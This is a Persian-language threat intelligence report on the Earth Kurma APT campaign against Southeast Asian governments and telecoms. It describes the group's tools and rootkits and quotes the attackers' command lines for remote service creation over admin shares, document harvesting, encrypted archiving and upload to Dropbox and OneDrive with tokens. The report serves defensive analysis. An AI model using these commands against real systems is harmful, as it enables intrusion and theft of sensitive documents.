

بخشهای دولتی و مخابراتی در جنوب شرق آسیا از ژوئن ۲۰۲۴ هدف کمپینی پیشرفته از سوی گروه تهدید پیشرفته (APT) به نام Earth Kurma قرار گرفتهاند. این گروه با بهرهگیری از بدافزارهای سفارشی، روتکیتها و سرویسهای ابری، جنوب شرق آسیا را با هدف سرقت دادهها مورد حمله قرار داده است. کشورهای فیلیپین، ویتنام، تایلند و مالزی از جمله اهداف اصلی بودهاند.

این حملات به دلیل جاسوسی هدفمند، سرقت اطلاعات ورود به سیستم، ایجاد ماندگاری با روتکیتهای سطح کرنل و استخراج دادهها از طریق پلتفرمهای ابری مورد اعتماد، خطری جدی برای سازمانها ایجاد کردهاند. فعالیتهای این گروه به نوامبر ۲۰۲۰ بازمیگردد و از سرویسهایی مانند Dropbox و Microsoft OneDrive برای انتقال دادههای حساس با ابزارهایی نظیر TESDAT و SIMPOBOXSPY استفاده شده است.



زنجیره حمله گروه Earth Kurma

زنجیره حمله این گروه در تصویر زیر نشان دادهشدهاست:

روشهای اولیه نفوذ گروه در این حملات مشخص نشده است، زیرا تحلیلها سالها پس از آلودگی اولیه قربانیان آغاز شده است.

مرحله گسترش در شبکه



در این مرحله، مهاجمان از ابزارهای متعددی برای اسکن زیرساختهای قربانیان و استقرار بدافزار از جمله NBTSCAN، Ladon، FRPC، WMIHACKER و ICMPinger استفاده کردهاند. همچنین، کیلاگر KMLOG برای سرقت اطلاعات ورورد به سیستم قربانیان مستقر شده است.

برای بررسی زیرساختهای قربانیان، مهاجمان از ابزار ICMPinger بهره بردهاند که یک ابزار ساده اسکن شبکه مبتنی بر پروتکل ICMP است و وضعیت فعال بودن میزبانها را آزمایش میکند. این ابزار پس از اتمام عملیات حذف میشود.



ابزار متنباز Ladon نیز برای بازرسی زیرساختها استفاده شده است. برای جلوگیری از شناسایی، Ladon در یک لودر بازتابی که با PyInstaller کامپایل شده، پنهان شده و کلیدهای XOR برای رمزگشایی پیلود در نمونههای مختلف متفاوت است. فریمورک متنباز Ladon پیشتر به گروه هکری چینی TA428 (معروف به Vicious Panda) نسبت داده شده بود.

برای گسترش در شبکه، مهاجمان از ابزار متنباز WMIHACKER استفاده کردهاند که دستورات را از طریق پورت ۱۳۵ بدون نیاز به پروتکل SMB اجرا میکند.



در برخی موارد، دستورات از طریق پروتکل SMB (مانند دستور «net use») برای بازرسی زیرساخت و استقرار بدافزار اجرا شدهاند. دستورات استفاده شده به شرح زیر است:

C:\Windows\system32\cmd.exe /C sc.exe -a 172.20.40.0-172.20.40.255 -t 500 -f lg.txt -c 1 -o 100 –n

C:\Windows\system32\cmd.exe /C net use \\172.20.40.41\c$ {password} /u:{user}

C:\Windows\system32\cmd.exe /C copy vdmsc.dll \\172.20.40.41\c$\users\{user} \videos

C:\Windows\system32\cmd.exe /C copy msv.dat \\172.20.40.41\c$\windows\system32

C:\Windows\system32\cmd.exe /C sc \\172.20.40.41 create katech binpath= "cmd /c start /b rundll32.exe c:\users\{user}\videos\vdmsc.dll,Init"

C:\Windows\system32\cmd.exe /C sc \\172.20.40.41 start katech

C:\Windows\system32\cmd.exe /C sc \\172.20.40.41 delete katech

C:\Windows\system32\cmd.exe /C net use \\172.20.40.41\c$ /del /y

کیلاگر KMLOG نیز برای سرقت اطلاعات ورود به سیستم به کار رفته است. این ابزار ساده، تمام کلیدهای فشردهشده را در فایلی با نام “Appdata%\Roaming\Microsoft\Windows\Libraries\infokey.zip%” ذخیره میکند.

مرحله ماندگاری

در مرحله ماندگاری، مهاجمان لودرهای مختلفی از جمله DUNLOADER، TESDAT و DMLOADER را برای حفظ حضور خود در سیستمها مستقر کردهاند. این لودرها پیلودهای فایل را در حافظه بارگذاری و اجرا میکنند. لودرها سپس برای استقرار بدافزارهای بیشتر و استخراج دادهها از طریق سرویسهای ابری عمومی مانند Dropbox و OneDrive استفاده شدهاند.

در برخی موارد، روتکیتهایی مانند KRNRAT و Moriya توسط لودرها نصب شدهاند تا از اسکنهای امنیتی عبور کنند.

- روتکیت Moriya پیشتر در کمپین جاسوسی TunnelSnake علیه سازمانهایی در آسیا و آفریقا مشاهده شده بود. این روتکیت بستههای ورودی TCP را بررسی میکند و در صورت وجود پیلود مخرب، شلکد را در فرآیند exe تزریق مینماید.

روتکیت KRNRAT، که از ترکیب پنج پروژه متنباز ساخته شده، قابلیتهایی مانند دستکاری فرآیندها، مخفیسازی فایلها، اجرای شلکد، پنهانسازی ترافیک و ارتباط با سرور فرمان و کنترل (C2) را ارائه میدهد. این روتکیت یک عامل کاربر (User-Mode Agent) را بهعنوان بکدور بارگذاری کرده و همانند Moriya در svchost.exe تزریق میکند تا پیلود بعدی را از C2 دریافت نماید.

مرحله جمعآوری و استخراج دادهها

در مرحله جمعآوری و استخراج دادهها، دو ابزار سفارشی برای انتقال اسناد خاص به سرویسهای ابری مهاجمان، مانند Dropbox و OneDrive استفاده شده است.

پیش از استخراج، لودر TESDAT دستوراتی را اجرا کرده که اسناد با پسوندهای .pdf، .doc، .docx، .xls، .xlsx، .ppt، و .pptx را جمعآوری میکند. این اسناد ابتدا در پوشهای جدید به نام tmp ذخیره شده و سپس با استفاده از WinRAR و رمز عبور خاصی آرشیو میشوند. دستورات اجراشده شامل موارد زیر است:

C:\Windows\system32\cmd.exe /C dir c:\users

C:\Windows\system32\cmd.exe /C mkdir tmp

C:\Windows\system32\cmd.exe /C powershell.exe "dir c:\users -File -Recurse -Include '*.pdf', '*.doc', '*.docx', '*.xls', '*.xlsx', '*.ppt' , '*.pptx'| where LastWriteTime -gt (Get-date).AddDays(-30) | foreach {cmd /c copy $_ /y c:\users\{username}\documents\tmp};echo Finish!"

C:\Windows\system32\cmd.exe /C c:\"program files"\winrar\rar.exe a -p{password} -v200m c:\users\{username}\documents\{hostname} c:\users\{username}\documents\tmp -ep

C:\Windows\system32\cmd.exe /C rmdir /s /q tmp





ابزار SIMPOBOXSPY برای استخراج دادهها به کار رفته و فایلهای آرشیو را با توکن دسترسی مشخص به Dropbox آپلود میکند. این ابزار، یک آپلودکننده عمومی Dropbox است که در گزارشهای مرتبط با گروه ToddyCat ذکر شده است. دستور مرتبط با این ابزار به شرح زیر است:

dilx.exe {access_token} [-f {file_1} {file_2} ...]

در صورتی که پارامتر “-f” مشخص نشود، فایلهایی با پسوندهای .z، .001، .002 تا .128 یا .7z در پوشه جاری آپلود میشوند. پس از آپلود، پوشهای با نام تاریخ و زمان جاری در Dropbox ایجاد میشود.

ابزار دیگر، ODRIZ، که در سال ۲۰۲۳ شناسایی شده، دادههای جمعآوریشده را با استفاده از توکن Refresh مشخص در OneDrive آپلود میکند. این ابزار فایلهایی با الگوی *.z.* در پوشه جاری را آپلود مینماید. دستور مربوط به این ابزار به شرح زیر است:

odriz.exe {refresh_token}

پس از جمعآوری اسناد در آرشیو رمزگذاریشده، که معمولا با نام میزبان نامگذاری میشود، آرشیو RAR از طریق پروتکل SMB به پوشهای در مسیر “\\\DC_server\sysvol{domain}\Policies{ID}\user” کپی میشود.

سخن پایانی

این گروه همچنان فعال است، کشورهای جنوب شرق آسیا را هدف قرار میدهد و توانایی سازگاری با محیطهای قربانی و حفظ حضور مخفیانه را دارد. مهاجمان از کدهای کمپینهای قبلی استفاده کرده، ابزارها را سفارشیسازی میکنند و گاهی از زیرساخت قربانی برای دستیابی به اهدافشان بهره میبرند.